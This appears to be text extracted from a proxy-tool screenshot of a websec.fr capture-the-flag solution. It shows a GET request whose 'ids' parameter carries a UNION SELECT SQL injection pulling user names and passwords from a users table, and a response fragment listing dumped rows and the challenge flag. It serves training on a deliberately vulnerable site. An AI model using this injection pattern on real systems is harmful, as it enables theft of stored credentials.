 Request
Pretty Raw Hex Hackvertor \n
1 GET /level13/index.php?ids=
1,0,0,0,0))+Union+select+user_id,user_name,user_password+from+users--&submit=Go
HTTP/2
2 Host: websec.fr
3 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9,he;q=0.8
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
</em>
with id <code>
0
</code>
has <b>
all
</b>
privileges.
</li>
44 <li>
User <em>
WEBSEC{SQL_injection_in_your_cms,_made_
simple}
</em>
with id <code>
0
</code>
has <b>
all
</b>
privileges.
</li>
45 <li>
User <em>
user_30
</em>
with id <code>
1
</code>
has <b>
no
</b>
privileges.
</li>
46 <li>
User <em>
7b8e5ccfc632d4d6049917c20084f5cb
</em>
well
1 match